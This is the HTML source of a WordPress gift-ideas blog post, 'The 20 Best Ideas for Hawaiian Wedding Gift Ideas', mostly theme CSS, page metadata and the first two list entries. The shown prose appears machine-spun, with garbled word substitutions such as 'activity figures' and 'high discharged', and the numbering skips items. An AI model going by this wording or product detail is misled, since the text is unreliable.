#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The 20 Best Ideas for Hawaiian Wedding Gift Ideas",
    "description": "The 20 Best Ideas for Hawaiian Wedding Gift Ideas . And after that of course, there are&hellip;",
    "datePublished": "2022-06-29",
    "datemodified": "2022-06-29",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/hawaiian-wedding-gift-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Hawaiian Wedding Gift Ideas Fresh Personalized Wedding Gift Hawaiian Wedding by-347036.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/gift-ideas\/",
                "name": "Gift Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/gift-ideas\/wedding-gift\/",
                "name": "Wedding Gift"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/hawaiian-wedding-gift-ideas\/",
                "name": "The 20 Best Ideas for Hawaiian Wedding Gift Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-304120 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/gift-ideas/">Gift Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/gift-ideas/wedding-gift/">Wedding Gift</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The 20 Best Ideas for Hawaiian Wedding Gift Ideas</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-304120" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/gift-ideas/wedding-gift/"  rel="category tag">Wedding Gift</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The 20 Best Ideas for Hawaiian Wedding Gift Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-06-29T11:52:36+00:00">June 29, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-06-29T11:52:36+00:00">June 29, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hawaiian%20Wedding%20Gift%20Ideas%20Fresh%20Personalized%20Wedding%20Gift%20Hawaiian%20Wedding%20by-347036.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Hawaiian Wedding Gift Ideas Fresh Personalized Wedding Gift Hawaiian Wedding by" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hawaiian%20Wedding%20Gift%20Ideas%20Fresh%20Personalized%20Wedding%20Gift%20Hawaiian%20Wedding%20by-347036.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Wedding_World_Hawaiian_Wedding_Gift_Ideas">1. Wedding World Hawaiian Wedding Gift Ideas</a></li><li><a href="#2_Love_this_Hibuscus_flower_wedding_favor">2. Love this Hibuscus flower wedding favor</a></li><li><a href="#3_Pin_on_CK_Details_Favors">3. Pin on CK Details Favors</a></li><li><a href="#4_Wedding_Favors_Hawaii_Wedding_Favors_Tropical_Wedding">4. Wedding Favors Hawaii Wedding Favors Tropical Wedding</a></li><li><a href="#5_Personalized_Hawaiian_Wedding_Gift_Tropical_Coat_of_Arms">5. Personalized Hawaiian Wedding Gift Tropical Coat of Arms</a></li><li><a href="#6_Hawaii_Wedding_Favors_Favorite_Arrival_Gifts">6. Hawaii Wedding Favors &amp; Favorite Arrival Gifts</a></li><li><a href="#7_Hawaiian_Tropical_Theme_Wine_Glass_by_SeashellBeachDesigns">7. Hawaiian Tropical Theme Wine Glass by SeashellBeachDesigns</a></li><li><a href="#8_Hawaiian_Themed_Gift_Ideas_Creativehobbyore">8. Hawaiian Themed Gift Ideas Creativehobbyore</a></li><li><a href="#9_Aloha_Pineapple_Destination_Beach_Wedding_Personalized">9. Aloha Pineapple Destination Beach Wedding Personalized</a></li><li><a href="#10_Custom_Hawaiian_KONA_Coffee_Wedding_Favors_Shower_Favors">10. Custom Hawaiian KONA Coffee Wedding Favors Shower Favors</a></li><li><a href="#11_Buy_painted_coconuts_for_a_unique_anniversary_t">11. Buy painted coconuts for a unique anniversary t</a></li><li><a href="#12_Tropical_Hibiscus_Island_Style_Wedding_Favor_Boxes_Hawaii">12. Tropical Hibiscus Island Style Wedding Favor Boxes Hawaii</a></li><li><a href="#15_Wine_Gift_Bag_with_Hawaii_Wedding_Favor_by_SasakiBags_on_Etsy">15. Wine Gift Bag with Hawaii Wedding Favor by SasakiBags on Etsy</a></li><li><a href="#16_Hawaii_Weddings_Neoprene_Pineapple_Wedding_Gift_Hawaiian">16. Hawaii Weddings Neoprene Pineapple Wedding Gift Hawaiian</a></li><li><a href="#17_31_best_Hawaii_inspired_ts_images_on_Pinterest">17. 31 best Hawaii inspired ts images on Pinterest</a></li><li><a href="#18_Destination_Hawaii">18. Destination Hawaii</a></li><li><a href="#19_Lauhala_Boxes_or_Pandan_Lidded_Boxes_Perfect_for">19. Lauhala Boxes or Pandan Lidded Boxes Perfect for</a></li><li><a href="#20_Traditional_Hawaiian_Wedding_Gifts_Wedding_and_Bridal">20. Traditional Hawaiian Wedding Gifts Wedding and Bridal</a></li></ul></div>
<br />
<b>The 20 Best Ideas for Hawaiian Wedding Gift Ideas<br />
</b>.<br />
And after that of course, there are simply the Fun and also Outstanding Wedding Celebration Gift Concepts. If you do have that one couple in your life that really would value the magic of obtaining an absurdly costly duo of activity figures that look just like them, trust us, no amount of Farberware is going to cover that in their book.</p>
<p>&nbsp;</p>
<h2><span id="1_Wedding_World_Hawaiian_Wedding_Gift_Ideas">1. Wedding World Hawaiian Wedding Gift Ideas</span></h2>
<p><img title="hawaiian wedding t ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-elegant-wedding-world-hawaiian-wedding-gift-ideas-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-elegant-wedding-world-hawaiian-wedding-gift-ideas-of-hawaiian-wedding-gift-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Wedding World Hawaiian Wedding Gift Ideas</b>. Source Image: <a href="http://www.finishingtouchhawaii.com/hawaii-wedding-planning-blog/wp-content/uploads/2011/03/JRvisionboard.jpg" target="_blank" rel="noopener noreferrer">weddingworldx.blogspot.com</a>. Visit this site for details: <a href="https://weddingworldx.blogspot.com/2013/07/hawaiian-wedding-gift-ideas.html" target="_blank" rel="noopener noreferrer">weddingworldx.blogspot.com</a>. .</p>
<p>For a wedding-worthy gift that&#8217;s both unique as well as helpful, make the Modernica study stoneware planter your go-to. Choose from a variety of shapes, sizes, and colors, each of which is high discharged and includes a steel stand.</p>
<p>For a special wedding event present that&#8217;s a million steps over a generic container of wine, they&#8217;ll enjoy revamping their vino game with a one-of-a kind maple white wine caddy. This wizard creation ensures that all their wine-drinking needs are constantly grouped together for immediate intake, while looking wonderfully cosmetically pleasing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Love_this_Hibuscus_flower_wedding_favor">2. Love this Hibuscus flower wedding favor</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-beautiful-love-this-hibuscus-flower-wedding-favor-of-hawaiian-wedding-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/hawaiian-wedding-gift-ideas/" data-jpibfi-post-title="The 20 Best Ideas for Hawaiian Wedding Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/hawaiian-wedding-gift-ideas-beautiful-love-this-hibuscus-flower-wedding-favor-of-hawaiian-wedding-gift-ideas.jpg" ><br />
<b>Best Hawaiian Wedding Gift Ideas<br />
 from Love this Hibuscus flower wedding favor</b>. Source Image: <a href="https://i.pinimg.com/originals/37/8d/d3/378dd3c72c1520c25b3d1ed88e3b7d96.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/12807180160143180/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
